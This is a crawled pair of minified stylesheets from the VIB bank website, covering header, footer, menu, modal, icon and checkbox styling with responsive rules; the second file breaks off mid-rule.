.vib-v2-ico_logoVIB{background:url(https://www.vib.com.vn/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2018/images/logoVIB.png) no-repeat;background-size:contain !important}.vib-v2-header-slider-clone a.vib-v2-btn-dk01::before{background-color:#000}.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover,.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover span{color:#fff}.vib-v2-section-header_new02 .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home{top:29px !important}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu{top:32px}.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{top:30px}.vib-v2-section-header_new.vib-v2-header-scroll a.vib-v2-btn-dk01:hover:before{background-color:#000;color:#fff !important}.vib-v2-section-header_new.vib-v2-header-scroll a.vib-v2-btn-dk01:hover *{color:#fff !important}.vib-v2-footer{background-color:#f5f5f7;color:#000}.vib-v2-footer *{color:#797979}.txt_right_app_footer span:hover{color:#1b1b1b}.vib-v2-copyright{border-top:1px solid #e4e4e4}.vib-v2-address-footer{border-top:1px solid #e4e4e4}.vib-v2-header-black{background-color:#fff;-moz-box-shadow:var(--drop-shadown);-webkit-box-shadow:var(--drop-shadown);box-shadow:var(--drop-shadown)}.vib-v2-header-scroll a.tel_top_home,.vib-v2-section-header_new02.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{color:#000 !important}.vib-v2-header-scroll .vib-v2-link-atm-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll .vib-v2-link-login-home{top:14px;transition:all .5s}.vib-v2-header-scroll a.tel_top_home,.vib-v2-header-scroll-02 a.tel_top_home{top:18px;transition:all .5s}.vib-v2-header-scroll .vib-v2-link-login-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll .vib-v2-link-atm-home{background:transparent}.vib-v2-header-scroll .vib-v2-link-login-home:hover,.vib-v2-header-scroll .vib-v2-link-search-home:hover,.vib-v2-header-scroll .vib-v2-link-atm-home:hover{background:transparent}.vib-v2-header-scroll .icon_atm-home,.vib-v2-header-scroll .icon_search-home,.vib-v2-header-scroll .icon_login-home{background-size:100%;display:inline-block;margin-top:0px}.vib-v2-header-scroll .vib-v2-hamburger-menu i,.vib-v2-header-scroll .vib-v2-hamburger-menu i:after,.vib-v2-header-scroll .vib-v2-hamburger-menu i:before{background-color:#000}.vib-v2-list-link-menu-left li a{background-color:#fff;color:#000;height:42px;line-height:42px;padding-left:0;font-size:15px;font-weight:500 !important}.vib-v2-content_menu{background:#fff}.vib-v2-list-link-menu-left li a:hover{background-color:transparent}.vib-v2-list-link-menu-left>ul:not(:last-child){padding-bottom:10px;border-bottom:1px solid #e4e4e4}.vib-v2-list-link-menu-left{margin-top:0px;padding-bottom:0}.vib-v2-list-link-menu-left .vib-v2-form-login-link a{background-color:#0066b3;color:#fff;height:50px;line-height:50px}.vib-v2-list-link-menu-left .vib-v2-form-login-link a:hover{background:#0066b3;color:#fff}.vib-v2-list-link-menu-left h3{font-size:14px;color:#797979;height:40px;line-height:40px;background:#fff;margin-top:0;border-top:1px solid #e4e4e4;padding-top:10px;margin-bottom:10px}.vib-v2-list-link-menu-left ul li:not(.vib-v2-form-login-link) i img{filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(10%) contrast(98%)}.icon_store_android_white,.icon_store_ios_white{filter:invert(0%) sepia(96%) saturate(4171%) hue-rotate(190deg) brightness(20%) contrast(60%);height:27px;width:27px}.icon_store_android_white:hover,.icon_store_ios_white:hover{filter:invert(0%) sepia(96%) saturate(4171%) hue-rotate(190deg) brightness(20%) contrast(290%)}.vib-v2-list-link-menu-left li.searchC{display:none}.vib-v2-header-scroll .vib-v2-header-gadient{background:#fff !important;-moz-box-shadow:inset 0px -1px 0px #e4e4e4;-webkit-box-shadow:inset 0px -1px 0px #e4e4e4;box-shadow:inset 0px -1px 0px #e4e4e4}.img_txt_app_footer span{width:27px;height:27px}.box_menu_footer a{font-weight:400;color:#000}.box_menu_footer a:hover{color:#000}.box_menu_footer li a,.vib-v2-other-link-footer li a,a.vib-v2-langugle_footer{color:#797979;font-weight:normal}.box_menu_footer li a:hover,.vib-v2-other-link-footer li a:hover,a.vib-v2-langugle_footer:hover{color:#1b1b1b}.langugeEN,.langugeVN{width:27px;height:27px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{background:#fff}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input:focus{border:1px solid var(--bg-color-mono-1);box-shadow:none !important}.vib-v2-section-header_new02 .vib-v2-logoVIB,.vib-v2-section-header_new_form .vib-v2-logoVIB{padding-top:16px;transition:1s}.box_logo_vib{width:78px;height:38px}.vib-v2-section-header_new02 .txt_logo_vib,.vib-v2-section-header_new_form .txt_logo_vib,.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{background-image:url(/static/theme/images/Blue_VIB_Logo_Text.svg);width:78px;height:38px}.symbol_logo_vib{width:28px;height:24px}.txt_logo_vib{width:78px;height:38px}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{content:"";display:block;width:28px;height:24px;position:absolute;right:0;top:0;background:url(https://www.vib.com.vn/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2018/images/VIB_Logo_Symbol.png) no-repeat;background-size:100%}.vib-v2-section-header_new02 .vib-v2-logoVIB.logo-scroll,.vib-v2-section-header_new_form .vib-v2-logoVIB.logo-scroll{padding-top:12px}.logo-scroll .symbol_logo_vib{width:42px;height:35px;right:15px;top:0}.vib-v2-call-to-action-fix-top-on-head{top:5px}.vib-v2-hotline,.vib-v2-hotline span{color:#000 !important;-webkit-text-fill-color:#000 !important}.vib-v2-header-scroll-02 .vib-v2-hotline{top:7px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3{color:#1b1b1b}#vib-v2-list-link-menu-left-1{padding-bottom:60px}.vib-v2-main-menu ul{margin:0 !important}#vib-v2-list-link-menu-left-1::-webkit-scrollbar{width:5px}#vib-v2-list-link-menu-left-1::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0);transition:all .5s ease}#vib-v2-list-link-menu-left-1:hover::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2)}.vib-v2-main-nav-home span{color:#000 !important;-webkit-text-fill-color:#000 !important}.icon_store_ios_white:hover,.icon_store_android_white:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}@media only screen and (min-width: 769px)and (max-width: 1024px){.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home{top:15px;background-color:#e4e4e4}.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{top:18px}}@media only screen and (min-width: 1000px){.vib-v2-section-header_new02,.vib-v2-section-header_new_form{position:relative;-moz-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);z-index:51}.vib-v2-section-header_new02:after,.vib-v2-section-header_new_form:after{height:0px;background:#fff;width:100%;-moz-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);content:" ";display:block;bottom:0}.vib-v2-section-header_new02.cc-list:after{display:none}.vib-v2-section-header_new02.vib-v2-header-scroll-02,.vib-v2-section-header_new_form.vib-v2-header-scroll-02{position:fixed;-moz-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);box-shadow:0px 2px 5px rgba(0,0,0,.1490196078)}.vib-v2-section-header_new02.vib-v2-header-scroll-02:after,.vib-v2-section-header_new_form.vib-v2-header-scroll-02:after{display:none}.vib-v2-section-header_new02+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header,.vib-v2-section-header_new_form+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header{top:-47px}.vib-v2-compare-saving{padding-top:50px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-pager{padding-top:0}.vib-v2-title-body-find-card p{padding-top:15px}}@media only screen and (min-width: 1000px){.vib-v2-header-scroll-02 .vib-v2-hamburger-menu{top:20px}.vib-v2-header-scroll-02 .vib-v2-main-nav-home{top:17px !important}#compare-box-use .vib-v2-header-compare-card .vib-v2-slider-compare{border-radius:5px 5px 0 0}#vib-v2-box-content-compare-card .vib-v2-box-content-compare-card:last-child .vib-v2-slider-compare{border-radius:0 0 5px 5px}}@media only screen and (max-width: 1024px){.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a:hover,.vib-v2-list-link-menu-left-back a:hover{filter:none}.vib-v2-list-link-menu-left li a:hover{background-color:#fff;color:#1a1919}.vib-v2-section-header_new02,.vib-v2-section-header_new_form{height:var(--header-heigth-tablet);margin-bottom:0px !important;-moz-box-shadow:inset 0px -1px 0px #e4e4e4;-webkit-box-shadow:inset 0px -1px 0px #e4e4e4;box-shadow:inset 0px -1px 0px #e4e4e4;z-index:51}.vib-v2-section-header_new02.cc-list{height:55px;margin-bottom:0px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #e4e4e4}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu,.vib-v2-section-header_new .vib-v2-hamburger-menu{top:50%;padding:5px;width:40px;height:40px;left:10px;transform:translateY(-50%);position:absolute}.vib-v2-hamburger-menu i{top:50%;left:10px;transform:translateY(-50%)}.vib-v2-section-header_new02 .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home{top:24px !important}.vib-v2-section-header_new02.cc-list a.tel_top_home{top:26px !important}.box_menu_footer::after{filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(20%) contrast(58%)}.vib-v2-header-scroll .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.vib-v2-list-link-menu-left li.searchC{display:block}.scrolled .vib-v2-header-gadient{height:55px;background:#fff}.vib-v2-section-header_new02 .vib-v2-logoVIB,.vib-v2-section-header_new_form .vib-v2-logoVIB{padding-top:15px}.vib-v2-section-tab-all-about.section-fix-top,.all-tab-credit.section-fix-top,.tab-about-investor-mobile.section-fix-top{position:fixed;width:100%;background:#fff;border-top:1px solid #e4e4e4;z-index:999;height:auto;transition:.2s ease-in}}@media only screen and (max-width: 1000px){.box_menu_footer{border-bottom:1px solid #e4e4e4}.box_menu_footer:first-child{border-top:1px solid #e4e4e4}.box_logo_vib{transform:scale(1)}.txt_logo_vib,.vib-v2-section-header_new_form .vib-v2-ico_logoVIB,.box_logo_vib{width:74px;height:36px}.vib-v2-section-header_new02 .symbol_logo_vib,.vib-v2-section-header_new_form .symbol_logo_vib,.vib-v2-section-header_new_form .vib-v2-symbol_logo_vib{width:27px;height:23px}.vib-v2-section-header_new.vib-v2-header-scroll .symbol_logo_vib{right:11px;width:42px;height:37px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{width:74px;height:36px}.vib-v2-header-scroll-02 .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.vib-v2-section-header_new02.vib-v2-header-scroll-02 .symbol_logo_vib{right:10px;width:42px;height:37px;top:-7px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{margin:15px 40px 0 40px;position:relative;padding:10px 0 0 0}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box a{left:8px;top:16px;background:url(https://www.vib.com.vn/wps/wcm/connect/e7f61e7a-a44b-4470-9454-3abf15fbbdbd/icon-search-header.png?MOD=AJPERES&id=1640054328228) no-repeat;-webkit-mask:none;mask:none;width:28px;height:28px;background-size:100%}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{border-radius:2px}.tel_top_home.vib-v2-call-now-text[href^="tel:"]{display:none !important}}@media(min-width: 1000px)and (max-width: 1146px){.vib-v2-wrapper_new{height:100%}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu,.vib-v2-section-header_new .vib-v2-hamburger-menu{left:-10px}}@media(max-width: 850px)and (min-width: 768px){.vib-v2-header-black{height:55px !important}}@media only screen and (max-width: 768px){.vib-v2-header-scroll .symbol_logo_vib{top:5px}.vib-v2-section-header_new02.cc-list a.tel_top_home{top:26px !important}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{width:27px;height:23px}}@media only screen and (max-width: 767px){.vib-v2-header-scroll .symbol_logo_vib{right:30px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{margin-top:4px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{width:64px;height:31px}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{width:23px;height:19px}.box_logo_vib,.txt_logo_vib{width:64px !important;height:31px !important}.box_logo_vib .symbol_logo_vib{width:23px;height:19px}.vib-v2-header-scroll .symbol_logo_vib,.vib-v2-header-scroll-02 .symbol_logo_vib{right:18px;width:42px;height:37px}.all-tab-credit.section-fix-top .vib-v2-title-credit{display:none}a.vib-v2-langugle_footer{position:absolute}}@media only screen and (max-width: 414px){.vib-v2-content_menu{width:calc(100% - 40px)}#vib-v2-main-menu-login-click{width:calc(100% - 40px)}}@media only screen and (max-width: 330px){.exit_menu_left{left:calc(100% - 30px)}}.vib-v2-main-nav-home>ul li:nth-child(2):after,.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2):after,.vib-v2-main-nav-home a+span:after{width:15px;height:15px;content:"";position:relative;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);line-height:var(--font-body-semibold-height);text-decoration:none;left:-2px}.vib-v2-main-nav-home a+span:after{width:22px;height:23px;content:"";position:absolute;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);line-height:var(--font-body-semibold-height);text-decoration:none;top:0;left:-4px;bottom:0;right:0;background-color:#fff}.vib-v2-main-nav-home>ul li:nth-child(2),.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2),.vib-v2-main-nav-home a+span{text-indent:-9999 !important;color:transparent !important}.vib-v2-main-nav-home a+span{text-indent:-9999 !important;color:transparent !important;position:relative}.modal-open .modal .modal-content{border-radius:0px}.modal-open .modal .modal-content .popup-exit{background:transparent}.modal-open .modal .modal-content .vib-v2-popup-wrapper,.modal-open .modal .modal-content .modal-body{padding:40px 20px 30px 20px !important}.modal-open .modal .modal-content .vib-v2-popup-wrapper h2,.modal-open .modal .modal-content .modal-body h2{font-size:var(--font-title-2-size) !important;font-weight:var(--font-title-2-weight) !important;line-height:var(--font-title-2-height) !important;color:var(--color-body)}.modal-open .modal .modal-content .vib-v2-popup-wrapper p,.modal-open .modal .modal-content .modal-body p{font-size:var(--font-body-regular-size) !important;font-weight:var(--font-body-regular-weight) !important;line-height:var(--font-body-regular-height) !important;color:var(--color-body)}.modal-open .modal .modal-content .vib-v2-popup-wrapper h3,.modal-open .modal .modal-content .modal-body h3{font-size:var(--font-title-3-size) !important;font-weight:var(--font-title-3-weight) !important;line-height:var(--font-title-3-height) !important;color:var(--color-body)}.pop-head-text,.pop-head-text h4,.v2-popup-title h4,.v2-popup-title{font-size:var(--font-title-2-size) !important;font-weight:var(--font-title-2-weight) !important;line-height:var(--font-title-2-height) !important;color:var(--color-body);padding-top:0px !important}h4.pop-title-text,.pop-title-text h4{font-size:var(--font-body-bold-size) !important;font-weight:var(--font-body-bold-weight) !important;line-height:var(--font-body-bold-height) !important;color:var(--color-body)}.app-icon .popup_android_icon,.app-icon .popup_ios_icon{width:35px;height:35px}.popup_ios_icon{background:url(https://www.vib.com.vn/wps/wcm/connect/dfbf5a65-f1f7-44c3-bd0f-3a345b58d6ba/icon_popup_ios.png?MOD=AJPERES&attachment=true&id=1642394012319) center center no-repeat;background:var(--icon_popup_ios) center center no-repeat;background-size:35px}.popup_ios_icon:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741) center center no-repeat !important;background:var(--icon_popup_ios_hover) center center no-repeat !important;background-size:35px !important}.popup_android_icon{background:url(https://www.vib.com.vn/wps/wcm/connect/a722d7e2-8545-49b2-927e-2e9969d896a6/icon_popup_android.png?MOD=AJPERES&attachment=true&id=1642393989899) center center no-repeat;background:var(--icon_popup_android) center center no-repeat;background-size:35px}.popup_android_icon:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357) center center no-repeat !important;background:var(--icon_popup_android_hover) center center no-repeat !important;background-size:35px !important}.tab-id-01,.tab-id-02{color:var(--bg-color-mono-1);font-size:var(--font-body-regular-size);font-weight:var(--font-body-regular-weight)}.tab-id-01.active:hover,.tab-id-02.active:hover{color:var(--color-dard-orange)}.tab-id-01.active,.tab-id-02.active{color:var(--bg-color-mono-1);font-size:var(--font-body-bold-size);font-weight:var(--font-body-bold-weight)}.tab-id-01::before,.tab-id-02::before{background:linear-gradient(94.64deg, #FF5922 3.75%, #FE9B25 96.25%)}.vib-txt-form-box-ib li::before{content:"-";top:0px;border-radius:none;background:transparent}.vib-v2-btn-form-box-login a.vib-v2-btn-dk03:hover{border:1px solid #fff}a.forgot-password-ib{color:var(--bg-color-mono-1)}a.vib-v2-btn-dk03::before,a.vib-v2-btn-dk04::before{left:0;opacity:0}a.vib-v2-btn-dk03:hover:before,a.vib-v2-btn-dk04:hover:before{left:0}.icon_store_ios{background:url(https://www.vib.com.vn/wps/wcm/connect/dfbf5a65-f1f7-44c3-bd0f-3a345b58d6ba/icon_popup_ios.png?MOD=AJPERES&attachment=true&id=1642394012319) center center no-repeat;background:var(--icon_popup_ios) center center no-repeat;background-size:44px}.icon_store_ios:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741) center center no-repeat !important;background:var(--icon_popup_ios_hover) center center no-repeat !important;background-size:44px !important}.icon_store_android{background:url(https://www.vib.com.vn/wps/wcm/connect/a722d7e2-8545-49b2-927e-2e9969d896a6/icon_popup_android.png?MOD=AJPERES&attachment=true&id=1642393989899) center center no-repeat;background:var(--icon_popup_android) center center no-repeat;background-size:44px}.icon_store_android:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357) center center no-repeat !important;background:var(--icon_popup_android_hover) center center no-repeat !important;background-size:44px !important}body{font-family:var(--font-family);color:var(--color-body);background-color:var(--bg-color-mono-5)}#layoutContainers{background-color:var(--bg-color-mono-5)}body.bg-white{background-color:#fff}.bg-white #layoutContainers{background-color:#fff}a:empty:after{content:none !important}.magic-checkbox+label,.magic-radio+label{line-height:22px;padding-left:30px;color:var(--bg-color-mono-2)}.magic-checkbox+label:hover,.magic-radio+label:hover{color:var(--bg-color-mono-1)}.magic-checkbox+label:before,.magic-radio+label:before{background-color:transparent;border:2px solid var(--Mono-Mono-3, #AAA)}.magic-checkbox+label:before{border-radius:2px;width:20px;height:20px}.magic-checkbox+label:hover:before,.magic-radio+label:hover:before{animation-name:inherit}.magic-checkbox:checked+label:before,.magic-radio:checked+label:before{border:none}.magic-checkbox:checked+label,.magic-radio:checked+label{color:var(--bg-color-mono-1)}.magic-checkbox+label:after{top:3px;left:7px}.vib-v2-main-nav-home>ul li:nth-child(2):after,.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2):after,.vib-v2-main-nav-home a+span:after{width:15px;height:15px;content:"";position:relative;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);line-height:var(--font-body-semibold-height);text-decoration:none}.vib-v2-main-nav-home a+span:after{width:22px;height:23px;content:"";position:absolute;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);line-height:var(--font-body-semibold-height);text-decoration:none;top:0;left:-4px;bottom:0;right:0;background-color:#fff}.vib-v2-body-find-card .bx-controls-direction a.bx-next,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-next,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-next,.vib_v2_icon_next_prev .bx-controls-direction a.bx-next{background-image:var(--icon-arrow-table-next)}.vib-v2-body-find-card .bx-controls-direction a.bx-prev,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-prev,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-prev,.vib_v2_icon_next_prev .bx-controls-direction a.bx-prev{background-image:var(--icon-arrow-table-next);transform:rotatey(180deg);background-position:right center !important}a.link{color:#000}.vib-v2-box-card-home i{min-height:28px;display:inline-block}.vib-v2-box-card-home i img{display:none}.vib-v2-header-box-table-expression{background:#fff}.vib-v2-hamburger-menu i,.vib-v2-hamburger-menu i:after,.vib-v2-hamburger-menu i:before{width:20px !important}@media only screen and (max-width: 1000px){.vib-v2-all-card-home .bx-wrapper img{display:none}.vib-v2-section-header_new{height:70px;height:var(--header-heigth-tablet)}.vib-v2-section-header_new .vib-v2-logoVIB{padding-top:15px}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-logoVIB{padding-top:9px}}@media only screen and (max-width: 767px){.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-logoVIB{padding-top:5px}}@media only screen and (max-width: 390px){.lmenu-header .vib-v2-btn-dk01{padding:12px 3px;font-size:14px}}.vib-v2-main-nav-home>ul li:nth-child(2),.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2),.vib-v2-main-nav-home a+span{text-indent:-9999 !important;color:transparent !important}.vib-v2-main-nav-home a+span{text-indent:-9999 !important;color:transparent !important;position:relative}.vib-v2-content-about-detail,.vib-v2-content-about-detail p{line-height:160% !important;line-height:var(--font-body-regular-height) !important}.vib-v2-section-about-detail .vib-v2-title-promotion-detail,.vib-v2-section-about-detail .vib-v2-title-promotion-detail h1{font-size:var(--font-title-1-size);font-weight:var(--font-title-1-weight);line-height:var(--font-title-1-height)}.active_news{background:#f2f2f2;color:var(--bg-color-mono-1)}.active_news p a,.active_news span{color:#000;font-weight:bold}.active_news::after{background-image:url(https://www.vib.com.vn/wps/wcm/connect/895fffc7-48f7-44ed-a45f-a0848ebd43ee/nav-news-hot.png?MOD=AJPERES&id=1643278314120)}.vib-v2-promotion-list .select_ocb .ocb.bootstrap-select>.dropdown-toggle{background:#f2f2f2}.icon_store_box,.myvib-intro span::before{background-image:url(/static/theme/2022/myvib2/icon-myvib-2.0.svg) !important}.ul-list,.ul-list ul{margin:0;padding-left:23px;position:relative;color:#000}.ul-list li{margin:10px 0;list-style:none;font-size:16px}.ul-list>li::before{content:"-";position:absolute;left:3px}.ul-list>li>ul>li::before{content:"+";position:absolute;left:3px}.ul-list>li>ul>li>ul>li::before{content:".";position:absolute;left:3px;font-size:33px;line-height:0}.ul-list a.new-style-link{text-decoration:underline}.vib-v2-section-footer-new-form{display:none}.box_noti_form_off{padding:50px 30px 60px}.box_noti_form_off{padding:50px 0 60px}.box_noti_form_off .title_success{font-weight:600;font-size:20px;line-height:24px;margin-bottom:15px}.box_noti_form_off p{font-weight:400;font-size:16px;line-height:24px;margin:0}.box_noti_form_off p+p{margin-top:8px}.box_noti_form_off .icon-mess{margin-bottom:20px}.box_noti_form_off a[href="tel:18008180"]{text-decoration:none}.box_noti_form_off hr{color:var(--bg-color-mono-5);margin:30px 0}.txt_benefit_card p{line-height:26px}.vib-v2-main-nav-home li{font-size:16px}.tag_hot{text-align:center;width:40px;line-height:20px;background-color:#d0021b;border-radius:10px;font-size:12px;color:#fff;display:inline-block;position:relative;top:-11px;height:20px;padding:0 !important;margin-left:-35px;pointer-events:none}@media only screen and (max-width: 1000px){.box_noti_form_off .title_success{font-size:24px;line-height:38px;margin-bottom:10px}.box_noti_form_off{padding:40px 0 60px}}@media only screen and (max-width: 767px){.box_noti_form_off{padding:30px 17px 60px}}@media(max-width: 1000px)and (min-width: 767px){.box_noti_form_off{padding:40px 17px 60px}}@media only screen and (min-width: 1000px){.box_noti_form_off{padding:50px 0 60px;max-width:660px;margin:0 auto}}@media only screen and (min-width: 1024px){.magic-checkbox+label:hover:before,.magic-radio+label:hover:before{border:2px solid var(--bg-color-mono-1)}.link-card-detail a:hover{color:var(--color-dard-orange)}.link-card-detail a:hover+span{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}}@media(min-width: 768px)and (max-width: 850px){.vib-v2-section-header_new_form .vib-v2-wrapper_new .vib-v2-logoVIB{transform:translateY(0%);top:50%;position:static}}/*# sourceMappingURL=css-common.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/wps/wcm/connect/04fe981a-fd28-45d2-b149-6013b910dbad/common+%281%29+%281%29.css?MOD=AJPERES&CACHEID=ROOTWORKSPACE-04fe981a-fd28-45d2-b149-6013b910dbad-pmJl-Vi
body_size: 4306
content:
.hidden,.hide,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}body{padding:0;margin:0}.body{font-family:"Inter",sans-serif;color:var(--bg-color-mono-1);margin:0;background:var(--bg-color-mono-5);font-size:var(--font-body-regular-link-size);line-height:22px;padding-top:40px;padding-bottom:40px}.container-custom{max-width:1110px;margin:0 auto}.bg-white-shadow{background:#fff;box-shadow:0 1px 5px rgb(188 188 188 / .25)}.btn-LightOrange{background:var(--color-light-orange);border-radius:0 2px 2px 0;color:var(--bg-color-mono-1);font-weight:var(--font-body-semibold-weight);font-size:var(--font-body-regular-size);padding:10px 35px}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group input{flex:1 1 auto}.input-custom{padding:10px;height:auto;border:1px solid var(--bg-color-mono-4);color:var(--bg-color-mono-1)}.input-custom:focus{color:var(--bg-color-mono-1);border:1px solid var(--bg-color-mono-4);box-shadow:none}.btn{display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #fff0}.btn:not(:disabled):not(.disabled){cursor:pointer}[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled),button:not(:disabled){cursor:pointer}:focus-visible{outline:-webkit-focus-ring-color auto 0}::placeholder{color:var(--bg-color-mono-2);opacity:1}.inputCheckRadio-custom .magic-checkbox{position:absolute;display:none}.inputCheckRadio-custom .magic-checkbox+label{position:relative;display:inline-block;padding-left:35px;cursor:pointer;font-size:16px;line-height:22px;margin-bottom:0;color:#1e1e1e;font-weight:400}.inputCheckRadio-custom .magic-checkbox+label::before{position:absolute;top:0;left:0;display:inline-block;content:"";background-color:#fff0;border-radius:2px;width:20px;height:20px;border:2px solid var(--bg-color-mono-2)}.inputCheckRadio-custom .magic-checkbox+label::after{position:absolute;display:none;content:"";top:3px;left:7px;box-sizing:border-box;width:6px;height:12px;transform:rotate(45deg);border-width:2px;border-style:solid;border-color:#fff;border-top:0;border-left:0}.inputCheckRadio-custom .magic-checkbox:checked+label{display:block}.inputCheckRadio-custom .magic-checkbox:checked+label:before{background-color:#1b1b1b!important;border:2px solid #1b1b1b}.inputCheckRadio-custom 